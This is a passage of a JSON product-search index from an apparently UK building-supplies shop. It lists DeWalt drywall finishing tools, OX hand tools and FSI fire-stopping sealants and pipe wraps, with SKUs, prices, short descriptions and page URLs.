DXTT-2-940","s":"TODWDXTT2-940","c":["10","1","3","14","1","3","10","84","1","3","10","153","1","3","10","29","1","3","10","257","1","3","10"],"d":"DEWALT Drywall Skimming Blades feature precision European stainless-steel blades for superior str...","p":119.99,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/x\/dxtt-2-940.jpg","u":"dewalt-skimming-blade-40-dxtt-2-940.html","o":"product_search"},{"value":"DeWalt Skimming Blade Adaptor DXTT-2-941","s":"TODWDXTT2-941","c":["13","1","3","14","1","3","13","84","1","3","13","86","1","3","13","153","1","3","13","29","1","3","13"],"d":"A&nbsp;DEWALT&nbsp;drywall skimming blade adapter is used to connect drywall skimming blade exten...","p":30.44,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/x\/dxtt-2-941.jpg","u":"dewalt-skimming-blade-adaptor-dxtt-2-941.html","o":"product_search"},{"value":"DeWalt Skimming Blade Handle 37\" - 63\" DXTT-2-942","s":"TODWDXTT2-942","c":["10","1","3","153","1","3","10","29","1","3","10","256","1","3","10"],"d":"Skimming blade extension handles are used in conjunction with drywall skimming blades to smoothen...","p":54.68,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/x\/dxtt-2-942.jpg","u":"dewalt-skimming-blade-handle-37-63-dxtt-2-942.html","o":"product_search"},{"value":"DeWalt Skimming Blade Handle 49\" - 87\"DXTT-2-943","s":"TODWDXTT2-943","c":["10","1","3","153","1","3","10","29","1","3","10","256","1","3","10"],"d":"Skimming blade extension handles are used in conjunction with drywall skimming blades to smoothen...","p":66.73,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/x\/dxtt-2-943.jpg","u":"dewalt-skimming-blade-handle-49-87-dxtt-2-943.html","o":"product_search"},{"value":"DeWalt Skimming Blade Handle 21\" - 32\"DXTT-2-944","s":"TODWDXTT2-944","c":["10","1","3","153","1","3","10","29","1","3","10","256","1","3","10"],"d":"Skimming blade extension handles are used in conjunction with drywall skimming blades to smoothen...","p":42.63,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/x\/dxtt-2-944.jpg","u":"dewalt-skimming-blade-handle-21-32-dxtt-2-944.html","o":"product_search"},{"value":"DeWalt Skimming Blade 48\" DXTT-2-948","s":"TODWDXTT2-948","c":["10","1","3","14","1","3","10","84","1","3","10","153","1","3","10","29","1","3","10","257","1","3","10"],"d":"DEWALT Drywall Skimming Blades feature precision European stainless-steel blades for superior str...","p":136.5,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/x\/dxtt-2-948.jpg","u":"dewalt-skimming-blade-48-dxtt-2-948.html","o":"product_search"},{"value":"DeWalt Skimming Blade Insert 7\" DXTT-2-949","s":"TODWDXTT2-949","c":["10","1","3","14","1","3","10","84","1","3","10","153","1","3","10","29","1","3","10","257","1","3","10"],"d":"DEWALT Skimming Blade Inserts are manufactured from premium, high precision (.03mm) European stai...","p":18.38,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/x\/dxtt-2-949_1.jpg","u":"dewalt-skimming-blade-insert-7-dxtt-2-949.html","o":"product_search"},{"value":"DeWalt Skimming Blade Insert 14\" DXTT-2-950","s":"TODWDXTT2-950","c":["10","1","3","14","1","3","10","84","1","3","10","153","1","3","10","29","1","3","10","257","1","3","10"],"d":"DEWALT Skimming Blade Inserts are manufactured from premium, high precision (.03mm) European stai...","p":24.36,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/x\/dxtt-2-952_1.jpg","u":"dewalt-skimming-blade-insert-14-dxtt-2-950.html","o":"product_search"},{"value":"DeWalt Skimming Blade Insert 10\" DXTT-2-951","s":"TODWDXTT2-951","c":["10","1","3","14","1","3","10","84","1","3","10","153","1","3","10","29","1","3","10","257","1","3","10"],"d":"DEWALT Skimming Blade Inserts are manufactured from premium, high precision (.03mm) European stai...","p":30.19,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/x\/dxtt-2-949_1_2.jpg","u":"dewalt-skimming-blade-insert-10-dxtt-2-951.html","o":"product_search"},{"value":"DeWalt Skimming Blade Insert 16\" DXTT-2-952","s":"TODWDXTT2-952","c":["10","1","3","14","1","3","10","84","1","3","10","153","1","3","10","29","1","3","10","257","1","3","10"],"d":"DEWALT Skimming Blade Inserts are manufactured from premium, high precision (.03mm) European stai...","p":36.23,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/x\/dxtt-2-952_1_2.jpg","u":"dewalt-skimming-blade-insert-16-dxtt-2-952.html","o":"product_search"},{"value":"DeWalt Skimming Blade Insert 24\" DXTT-2-953","s":"TODWDXTT2-953","c":["10","1","3","14","1","3","10","84","1","3","10","153","1","3","10","29","1","3","10","257","1","3","10"],"d":"DEWALT Skimming Blade Inserts are manufactured from premium, high precision (.03mm) European stai...","p":42.53,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/x\/dxtt-2-953_1.jpg","u":"dewalt-skimming-blade-insert-24-dxtt-2-953.html","o":"product_search"},{"value":"DeWalt Skimming Blade Insert 32\" DXTT-2-954","s":"TODWDXTT2-954","c":["10","1","3","14","1","3","10","84","1","3","10","153","1","3","10","29","1","3","10","257","1","3","10"],"d":"DEWALT Skimming Blade Inserts are manufactured from premium, high precision (.03mm) European stai...","p":54.6,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/x\/dxtt-2-954_1.jpg","u":"dewalt-skimming-blade-insert-32-dxtt-2-954.html","o":"product_search"},{"value":"DeWalt Skimming Blade Insert 40\" DXTT-2-955","s":"TODWDXTT2-955","c":["10","1","3","14","1","3","10","84","1","3","10","153","1","3","10","29","1","3","10","257","1","3","10"],"d":"DEWALT Skimming Blade Inserts are manufactured from premium, high precision (.03mm) European stai...","p":66.68,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/x\/dxtt-2-955_1.jpg","u":"dewalt-skimming-blade-insert-40-dxtt-2-955.html","o":"product_search"},{"value":"DeWalt Skimming Blade Insert 48\" DXTT-2-956","s":"TODWDXTT2-956","c":["10","1","3","14","1","3","10","84","1","3","10","153","1","3","10","29","1","3","10","257","1","3","10"],"d":"DEWALT Skimming Blade Inserts are manufactured from premium, high precision (.03mm) European stai...","p":72.45,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/x\/dxtt-2-956_1.jpg","u":"dewalt-skimming-blade-insert-48-dxtt-2-956.html","o":"product_search"},{"value":"DeWalt Automatic Drywall Taper DXTT-2-760","s":" TODWDXTT2-760","c":["10","1","3","153","1","3","10","249","1","3","10"],"d":"An Automatic Drywall Taper is used to apply the first coat of joint compound and tape to flat and...","p":1199.99,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/x\/dxtt-2-760_1.jpg","u":"dewalt-automatic-drywall-taper-dxtt-2-760.html","o":"product_search"},{"value":"DeWalt Stainless Steel Joint Knife 4\" DXTT-2-170","s":"TODWDXTT2-170","c":["13","1","3","86","1","3","13","29","1","3","13"],"d":"With a premium stainless steel blade, this DEWALT Stainless Putty Knife is built to provide faste...","p":12.112,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/x\/dxtt-2-170_2.jpg","u":"dewalt-stainless-steel-joint-knife-4-dxtt-2-170.html","o":"product_search"},{"value":"DeWalt Flat Box 7\" DXTT-2-764","s":" TODWDXTT2-764","c":["10","1","3","153","1","3","10","251","1","3","10"],"d":"A Drywall Flat Box is used in conjunction with a flat box handle to efficiently apply a crowned, ...","p":279.99,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/x\/dxtt-2-764.jpg","u":"dewalt-flat-box-7-dxtt-2-764.html","o":"product_search"},{"value":"DeWalt Flat Box 10\" DXTT-2-765","s":"TODWDXTT2-765","c":["10","1","3","153","1","3","10","29","1","3","10","251","1","3","10"],"d":"A Drywall Flat Box is used in conjunction with a flat box handle to efficiently apply a crowned, ...","p":343.184,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/x\/dxtt-2-764_2.jpg","u":"dewalt-flat-box-10-dxtt-2-765.html","o":"product_search"},{"value":"DeWalt Flat Box 12\" DXTT-2-766","s":" TODWDXTT2-766","c":["10","1","3","153","1","3","10","251","1","3","10"],"d":"A Drywall Flat Box is used in conjunction with a flat box handle to efficiently apply a crowned, ...","p":304.99,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/x\/dxtt-2-766.jpg","u":"dewalt-flat-box-12-dxtt-2-766.html","o":"product_search"},{"value":"DeWalt Flat Box 14\" DXTT-2-770","s":"TODWDXTT2-770","c":["10","1","3","153","1","3","10","29","1","3","10","251","1","3","10"],"d":"A Drywall Flat Box is used in conjunction with a flat box handle to efficiently apply a crowned, ...","p":378.08,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/x\/dxtt-2-770.jpg","u":"dewalt-14-flat-box-dxtt-2-770.html","o":"product_search"},{"value":"DeWalt MEGA Flat Box 7\" DXTT-2-767","s":"TODWDXTT2-767","c":["10","1","3","153","1","3","10","29","1","3","10","251","1","3","10"],"d":"A flat box is used in conjunction with a flat box handle to efficiently apply a crowned, feathere...","p":378.08,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/x\/dxtt-2-767.jpg","u":"dewalt-mega-flat-box-7-dxtt-2-767.html","o":"product_search"},{"value":"DeWalt MEGA Flat Box 10\" DXTT-2-768","s":"TODWDXTT2-768","c":["10","1","3","153","1","3","10","29","1","3","10","251","1","3","10"],"d":"A flat box is used in conjunction with a flat box handle to efficiently apply a crowned, feathere...","p":389.728,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/x\/dxtt-2-768.jpg","u":"dewalt-mega-flat-box-10-dxtt-2-768.html","o":"product_search"},{"value":"DeWalt MEGA Flat Box 12\" DXTT-2-769","s":"TODWDXTT2-769","c":["10","1","3","153","1","3","10","29","1","3","10","251","1","3","10"],"d":"A flat box is used in conjunction with a flat box handle to efficiently apply a crowned, feathere...","p":401.36,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/x\/dxtt-2-769.jpg","u":"dewalt-mega-flat-box-12-dxtt-2-769.html","o":"product_search"},{"value":"DeWalt MudShot Extension Handle DXTT-2-773","s":"TODWDXTT2-773","c":["10","1","3","153","1","3","10","29","1","3","10","250","1","3","10","256","1","3","10"],"d":"The DEWALT MudShot 18&rdquo; handle extension is used to provide additional reach for the MudShot...","p":74.99,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/x\/dxtt-2-773.jpg","u":"dewalt-mudshot-extension-handle-dxtt-2-773.html","o":"product_search"},{"value":"DeWalt Joint Compound Pump DXTT-2-771","s":"TODWDXTT2-771","c":["10","1","3","153","1","3","10","29","1","3","10","255","1","3","10"],"d":"The DEWALT Drywall Compound Pump features premium grade aluminium that has been hard-coat anodise...","p":412.992,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/x\/dxtt-2-771.jpg","u":"dewalt-joint-compound-pump-dxtt-2-771.html","o":"product_search"},{"value":"DeWalt MudShot DXTT-2-772","s":"TODWDXTT2-772","c":["10","1","3","153","1","3","10","29","1","3","10","250","1","3","10"],"d":"A MudShot Gas-Assist Compound Applicator Tube is used in conjunction with an inside or outside co...","p":679.992,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/x\/dxtt-2-772.jpg","u":"dewalt-mudshot-dxtt-2-772.html","o":"product_search"},{"value":"DeWalt Corner Roller Extension Handle 36\" - 54\" DXTT-2-792","s":"TODWDXTT2-792","c":["10","1","3","153","1","3","10","29","1","3","10","256","1","3","10"],"d":"Drywall Corner Tool Handles are used in conjunction with corner rollers, corner finishers, and co...","p":168.688,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/x\/dxtt-2-792_1.jpg","u":"dewalt-corner-roller-extension-handle-36-54-dxtt-2-792.html","o":"product_search"},{"value":"DeWalt Corner Applicator Extension Handle 50\" - 80\" DXTT-2-798","s":"TODWDXTT2-798","c":["10","1","3","153","1","3","10","29","1","3","10","256","1","3","10"],"d":"Drywall Corner Tool Handles are used in conjunction with corner rollers, corner finishers, and co...","p":191.968,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/x\/dxtt-2-798_1.jpg","u":"dewalt-corner-applicator-extension-handle-50-80-dxtt-2-798.html","o":"product_search"},{"value":"DeWalt Corner Finisher Extension Handle 50\" - 80\" DXTT-2-799","s":"TODWDXTT2-799","c":["10","1","3","153","1","3","10","29","1","3","10","256","1","3","10"],"d":"Drywall Corner Tool Handles are used in conjunction with corner rollers, corner finishers, and co...","p":191.968,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/x\/dxtt-2-799_1.jpg","u":"dewalt-corner-finisher-extension-handle-50-80-dxtt-2-799.html","o":"product_search"},{"value":"DeWalt Corner Finisher Extension Handle 39\" - 57\" DXTT-2-795","s":"TODWDXTT2-795","c":["10","1","3","153","1","3","10","29","1","3","10","256","1","3","10"],"d":"Drywall Corner Tool Handles are used in conjunction with corner rollers, corner finishers, and co...","p":168.688,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/x\/dxtt-2-795_1.jpg","u":"dewalt-corner-finisher-extension-handle-39-57-dxtt-2-795.html","o":"product_search"},{"value":"DeWalt Standard Flat Box Set DXTT-2-605","s":"TODWDXTT2-605","c":["10","1","3","13","1","3","10","14","1","3","10","84","1","3","10","153","1","3","10","29","1","3","10"],"d":"DeWalt&nbsp;drywall flat boxes feature a premium grade aluminium housing that has been hard-coat ...","p":1054.22,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/x\/dxtt-2-605_1.jpg","u":"dewalt-standard-flat-box-set-dxtt-2-605.html","o":"product_search"},{"value":"DeWalt Mega Flat Box Set DXTT-2-615","s":"TODWDXTT2-615","c":["10","1","3","13","1","3","10","14","1","3","10","84","1","3","10","153","1","3","10","29","1","3","10"],"d":"DeWalt&nbsp;drywall flat boxes feature a premium grade aluminium housing that has been hard-coat ...","p":1139.98,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/x\/dxtt-2-615_1.jpg","u":"dewalt-mega-flat-box-set-dxtt-2-615.html","o":"product_search"},{"value":"DeWalt Standard Corner Finishing Set DXTT-2-604","s":"TODWDXTT2-604","c":["10","1","3","13","1","3","10","14","1","3","10","84","1","3","10","153","1","3","10","29","1","3","10"],"d":"This automatic drywall tool set for finishing drywall corners features the uncompromising build m...","p":1608.3,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/x\/dxtt-2-604_1.jpg","u":"dewalt-standard-corner-finishing-set-dxtt-2-604.html","o":"product_search"},{"value":"DeWalt Pro Corner Finishing Set DXTT-2-603","s":"TODWDXTT2-603","c":["10","1","3","13","1","3","10","14","1","3","10","84","1","3","10","153","1","3","10","29","1","3","10"],"d":"This automatic drywall tool set for finishing drywall corners features the uncompromising build m...","p":2290.39,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/x\/dxtt-2-603_1.jpg","u":"dewalt-pro-corner-finishing-set-dxtt-2-603.html","o":"product_search"},{"value":"DeWalt Automatic Taping and Finishing Set Mega Standard (Medium Handles) DXTT-2-616","s":"TODWDXTT2-616","c":["10","1","3","13","1","3","10","14","1","3","10","84","1","3","10","153","1","3","10","29","1","3","10"],"d":"Designed for professional drywall finishers who cut no corners and demand the finest taping and f...","p":4146.66,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/x\/dxtt-2-616_1.jpg","u":"dewalt-automatic-taping-and-finishing-set-medium-handles-dxtt-2-616.html","o":"product_search"},{"value":"DeWalt Automatic Taping and Finishing Set Mega Standard (Long Handles) DXTT-2-614","s":"TODWDXTT2-614","c":["10","1","3","13","1","3","10","14","1","3","10","84","1","3","10","153","1","3","10","29","1","3","10"],"d":"Designed for professional drywall finishers who cut no corners and demand the finest taping and f...","p":4180.84,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/x\/dxtt-2-614_1.jpg","u":"dewalt-automatic-taping-and-finishing-set-long-handles-dxtt-2-614.html","o":"product_search"},{"value":"DeWalt Automatic Taping and Finishing Set Pro Standard (Medium Handles) DXTT-2-600","s":"TODWDXTT2-600","c":["10","1","3","13","1","3","10","14","1","3","10","84","1","3","10","153","1","3","10","29","1","3","10"],"d":"This set of automatic drywall taping tools has been specifically constructed to provide the legen...","p":4061.16,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/x\/dxtt-2-600_1.jpg","u":"dewalt-automatic-taping-and-finishing-set-pro-standard-medium-handles-dxtt-2-600.html","o":"product_search"},{"value":"DeWalt Automatic Taping and Finishing Set Pro Standard (Long Handles) DXTT-2-601","s":"TODWDXTT2-601","c":["10","1","3","13","1","3","10","14","1","3","10","84","1","3","10","153","1","3","10","29","1","3","10"],"d":"This set of automatic drywall taping tools has been specifically constructed to provide the legen...","p":4095.34,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/x\/dxtt-2-601_1.jpg","u":"dewalt-automatic-taping-and-finishing-set-pro-standard-long-handles-dxtt-2-601.html","o":"product_search"},{"value":"DeWalt Automatic Taping and Finishing Set Standard DXTT-2-602","s":" TODWDXTT2-602","c":["10","1","3","13","1","3","10","14","1","3","10","84","1","3","10","153","1","3","10"],"d":"This set of automatic drywall taping tools has been specifically constructed to provide the legen...","p":3569.06,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/x\/dxtt-2-602_1.jpg","u":"dewalt-automatic-taping-and-finishing-set-standard-dxtt-2-602.html","o":"product_search"},{"value":"DeWalt Automatic Taping and Finishing Set Standard (Medium Handles) DXTT-2-610","s":"TODWDXTT2-610","c":["10","1","3","13","1","3","10","14","1","3","10","84","1","3","10","153","1","3","10","29","1","3","10"],"d":"This set of automatic drywall taping tools has been specifically constructed to provide the legen...","p":3603.24,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/x\/dxtt-2-610_1.jpg","u":"dewalt-automatic-taping-and-finishing-set-mega-medium-handles-dxtt-2-610.html","o":"product_search"},{"value":"DeWalt Automatic Taping and Finishing Set Mega (Long Handles) DXTT-2-611","s":"TODWDXTT2-611","c":["10","1","3","13","1","3","10","14","1","3","10","84","1","3","10","153","1","3","10","29","1","3","10"],"d":"This set of automatic drywall taping tools has been specifically constructed to provide the legen...","p":3688.68,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/x\/dxtt-2-611_1.jpg","u":"dewalt-automatic-taping-and-finishing-set-mega-long-handles-dxtt-2-611.html","o":"product_search"},{"value":"DeWalt Automatic Taping and Finishing Set Mega DXTT-2-610-A","s":"TODWDXTT2-610-A","c":["10","1","3","13","1","3","10","14","1","3","10","84","1","3","10","153","1","3","10","29","1","3","10"],"d":"This set of automatic drywall taping tools has been specifically constructed to provide the legen...","p":3654.56,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/x\/dxtt-2-610_1_2.jpg","u":"dewalt-automatic-taping-and-finishing-set-mega-dxtt-2-610-a.html","o":"product_search"},{"value":"DeWalt Skimming Blade Set DXTT-3-439","s":" TODWDXTT3-439","c":["10","1","3","14","1","3","10","84","1","3","10","153","1","3","10","257","1","3","10"],"d":"DeWalt&#039;s skimming blades have been developed and refined through years of feedback from prof...","p":206.54,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/x\/dxtt-3-439.jpg","u":"dewalt-skimming-blade-set-dxtt-3-439.html","o":"product_search"},{"value":"DeWalt Skimming Blade Set DXTT-3-442","s":"TODWDXTT3-442","c":["10","1","3","14","1","3","10","84","1","3","10","153","1","3","10","29","1","3","10","257","1","3","10"],"d":"DeWalt&#039;s skimming blades have been developed and refined through years of feedback from prof...","p":137.12,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/x\/dxtt-3-442.jpg","u":"dewalt-skimming-blade-set-dxtt-3-442.html","o":"product_search"},{"value":"DeWalt Skimming Blade Set DXTT-3-440","s":"TODWDXTT3-440","c":["10","1","3","14","1","3","10","84","1","3","10","153","1","3","10","29","1","3","10","257","1","3","10"],"d":"DeWalt&#039;s skimming blades have been developed and refined through years of feedback from prof...","p":242.95,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/x\/dxtt-3-440.jpg","u":"dewalt-skimming-blade-set-dxtt-3-440.html","o":"product_search"},{"value":"DeWalt Skimming Blade Set DXTT-3-443","s":"TODWDXTT3-443","c":["10","1","3","14","1","3","10","84","1","3","10","153","1","3","10","29","1","3","10","257","1","3","10"],"d":"DeWalt&#039;s skimming blades have been developed and refined through years of feedback from prof...","p":173.54,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/x\/dxtt-3-443.jpg","u":"dewalt-skimming-blade-set-dxtt-3-443.html","o":"product_search"},{"value":"DeWalt Skimming Blade Set DXTT-3-444","s":"TODWDXTT3-444","c":["10","1","3","14","1","3","10","84","1","3","10","153","1","3","10","29","1","3","10","257","1","3","10"],"d":"DeWalt&#039;s skimming blades have been developed and refined through years of feedback from prof...","p":216.43,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/x\/dxtt-3-443_1.jpg","u":"dewalt-skimming-blade-set-dxtt-3-444.html","o":"product_search"},{"value":"DeWalt Skimming Blade Set DXTT-3-441","s":"TODWDXTT3-441","c":["10","1","3","14","1","3","10","84","1","3","10","153","1","3","10","29","1","3","10","257","1","3","10"],"d":"DeWalt&#039;s skimming blades have been developed and refined through years of feedback from prof...","p":285.85,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/x\/dxtt-3-440_1.jpg","u":"dewalt-skimming-blade-set-dxtt-3-441.html","o":"product_search"},{"value":"OX Speedskim Ultimate Stainless Steel Finishing Pack - 600 and 1200mm ST, 600mm SF and PA and Pole OX-P534905","s":"TOOXP534905","c":["62","1","3","12","89","1","3","12","62","124","1","3","12","62","24","1","3","12","62","29","1","3","12","62"],"d":"OX Speedskim Ultimate Stainless Steel Finishing Pack - 600 and 1200mm ST, 600mm SF and PA and Pol...","p":173.808,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/x\/ox-p534905.jpg","u":"ox-speedskim-ultimate-stainless-steel-finishing-pack-600-and-1200mm-st-600mm-sf-pa-pole-ox-p534905.html","o":"product_search"},{"value":"Gorilla Super Glue - GRGGSG15","s":"TOXM19SUPERG","c":["14","1","3","124","1","3","14","24","1","3","14","144","1","3","14","29","1","3","14"],"d":"Gorilla Super Glue keeps holding strong, even when the bond takes a hit. Just hold in place for 3...","p":3.49,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/g\/r\/grggsg15.jpg","u":"gorilla-super-glue-grggsg15.html","o":"product_search"},{"value":"Ox Claw Hammer & Claw Bar Set OX-P086202","s":"TOOXP086202","c":["13","1","3","62","1","3","13","63","1","3","13","124","1","3","13","24","1","3","13","29","1","3","13"],"d":"PRO OX Claw Hammer 20oz OX-P080120 is a quality made, durable claw hammer forged from one piece o...","p":31.504,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/x\/ox-p086202_v1.jpg","u":"ox-claw-hammer-claw-bar-set-ox-p086202.html","o":"product_search"},{"value":"FSI PipeBloc 75mm PCP - PCP75","s":"IFSIPBPCP75","c":["14","1","3","25","1","3","14","154","1","3","14","215","1","3","14","29","1","3","14"],"d":"PipeBloc PCP Collars are designed and tested to seal service penetrations in apertures containing...","p":14.865,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/p\/i\/pipebloc-pcp_1_1_1_1_1.png","u":"fsi-pipebloc-75mm-pcp-pcp75.html","o":"product_search"},{"value":"FSI PipeBloc 110mm PCP - PCP110","s":"IFSIPBPCP110","c":["14","1","3","25","1","3","14","154","1","3","14","215","1","3","14","29","1","3","14"],"d":"PipeBloc PCP Collars are designed and tested to seal service penetrations in apertures containing...","p":19.5825,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/p\/i\/pipebloc-pcp_1_1_1_1_1_1_1_1_1.png","u":"fsi-pipebloc-110mm-pcp-pcp110.html","o":"product_search"},{"value":"FSI Silverseal 20kg STD Compound - FM20","s":"IFSIS20","c":["25","1","3","154","1","3","25","219","1","3","25","29","1","3","25"],"d":"Silverseal STD Compound is a Gypsum based compound used to reinstate the fire resistance performa...","p":28.725,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/s\/i\/silverseal-std-compound_3.png","u":"fsi-silverseal-20kg-std-compound-fm20.html","o":"product_search"},{"value":"FSI Flexi Coat 10kg Pail White - FSI10FLEXI","s":"IFSI10FLEXI","c":["14","1","3","25","1","3","14","154","1","3","14","226","1","3","14","29","1","3","14"],"d":"Flexi-Coat Sealant is a highly flexible water based, acrylic coating used in linear gaps where vo...","p":84.915,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/f\/l\/flexi-coat-pail-trans.png","u":"fsi-flexi-coat-10kg-pail-white-fsi10flexi.html","o":"product_search"},{"value":"FSI PipeBloc EL Pipe Wrap 2mm x 25m - PWPEL","s":"IFSIPBPWPEL","c":["14","1","3","25","1","3","14","216","1","3","14","226","1","3","14","155","1","3","14","232","1","3","14","29","1","3","14"],"d":"PipeBloc EL is designed and tested to seal service penetration apertures containing combustible p...","p":147.435,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/p\/i\/pipebloc-el-1.jpg","u":"fsi-pipebloc-el-pipe-wrap-on-a-roll-ipbpwpel.html","o":"product_search"},{"value":"FSI PipeBloc PWP intumescent Pipe Wrap 110mm - PWP110","s":"IFSIPBPWP110","c":["14","1","3","25","1","3","14","154","1","3","14","217","1","3","14","232","1","3","14","29","1","3","14"],"d":"PipeBloc PWP Wraps are designed and tested to seal service penetrations in apertures containing p...","p":6.375,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/p\/w\/pwp-wraps_1_1.jpg","u":"fsi-110mm-pipebloc-pwp-wraps-ipbpwp110.html","o":"product_search"},{"value":"FSI PipeBloc PWP intumescent Pipe Wrap 40mm - PWP40","s":"IFSIPBPWP40","c":["14","1","3","25","1","3","14","154","1","3","14","217","1","3","14","232","1","3","14","29","1","3","14"],"d":"PipeBloc PWP Wraps are designed and tested to seal service penetrations in apertures containing p...","p":2.475,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/p\/w\/pwp-wraps_1_1_1.jpg","u":"fsi-40mm-pipebloc-pwp-wraps-ipbpwp40.html","o":"product_search"},{"value":"FSI PipeBloc PWP intumescent Pipe Wrap 55mm - PWP55","s":"IFSIPBPWP55","c":["14","1","3","25","1","3","14","154","1","3","14","217","1","3","14","232","1","3","14","29","1","3","14"],"d":"PipeBloc PWP Wraps are designed and tested to seal service penetrations in apertures containing p...","p":2.6175,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/p\/w\/pwp-wraps_1_1_1_1.jpg","u":"fsi-55mm-pipebloc-pwp-wraps-ipbpwp55.html","o":"product_search"},{"value":"FSI 5kg PS Coating - FSI5_PS","s":"IFSIPSW5","c":["14","1","3","25","1","3","14","154","1","3","14","217","1","3","14","232","1","3","14","29","1","3","14"],"d":"PS Coating is an ablative coating applied to stone wool board to be used to reinstate the fire re...","p":23.595,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/p\/s\/ps-coating-pail2.jpg","u":"fsi-5kg-ps-coating-ipsw5.html","o":"product_search"},{"value":"FSI S-Line Intumescent Small Pillow - S250","s":"IFSS250","c":["14","1","3","25","1","3","14","154","1","3","14","225","1","3","14","29","1","3","14"],"d":"S-Line Fire Pillows are an ideal product to create a temporary or permanent fire barrier around m...","p":144.2625,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/p\/i\/pillow-trans.png","u":"fsi-s-line-intumescent-small-pillow-s250.html","o":"product_search"},{"value":"FSI 5kg Pyrocoustic Trowel Grade Coating Sealant - FSI5","s":"IFSIPTGW5","c":["14","1","3","25","1","3","14","154","1","3","14","221","1","3","14","232","1","3","14","29","1","3","14"],"d":"Pyrocoustic Trowel Grade Sealant is a water based acrylic sealant used to reinstate the fire resi...","p":18.99,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/p\/y\/pyrocoustic-pail2_jpeg_258_1_1_1.jpg","u":"fsi-5kg-pyrocoustic-trowel-grade-coating-sealant-iptgw5.html","o":"product_search"},{"value":"FSI 20kg Silverseal HS Compound - FMHS","s":"IFSISHS20","c":["14","1","3","25","1","3","14","154","1","3","14","218","1","3","14","29","1","3","14"],"d":"Silverseal HS (High Strength) Compound is a gypsum based mortar material used to reinstate the fi...","p":26.64,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/c\/o\/compound-hs.jpg","u":"fsi-20kg-silverseal-hs-compound-ishs20.html","o":"product_search"},{"value":"FSI Stopseal 50 1200mm x 600mm x 50mm Double Coated Batt - T1250DPBI","s":"IFSISS50DC","c":["14","1","3","25","1","3","14","154","1","3","14","213","1","3","14","29","1","3","14"],"d":"Stopseal Batt is a coated stone wool board used to reinstate the fire resistance performance of f...","p":18.78,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/b\/a\/batt-trans3.jpg","u":"fsi-stopseal-50-1200mm-x-600mm-x-50mm-double-coated-batt-t1250dpbi.html","o":"product_search"},{"value":"FSI Pyrolastic Silicone Sealant 310ml Cartrige White - FSM310CW","s":"IFSIPLSSW310","c":["14","1","3","25","1","3","14","154","1","3","14","213","1","3","14","29","1","3","14"],"d":"Pyrolastic Fire Resistant Silicone Sealant&nbsp;is used to seal linear joints in floor and wall c...","p":6.69,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/p\/y\/pyrolastic-cartridge-310ml5.jpg","u":"fsi-pyrolastic-silicone-sealant-310ml-cartrige-white-fsm310cw.html","o":"product_search"},{"value":"FSI Pyropro HPE Intumescent Graphite Sealant 310ml Cartridge Grey - FS310HPE","s":"IFSIPPHPEG310","c":["14","1","3","25","1","3","14","154","1","3","14","214","1","3","14","29","1","3","14"],"d":"Pyropro HPE Sealant is a water based, acrylic sealant utilising a reactive formula that has 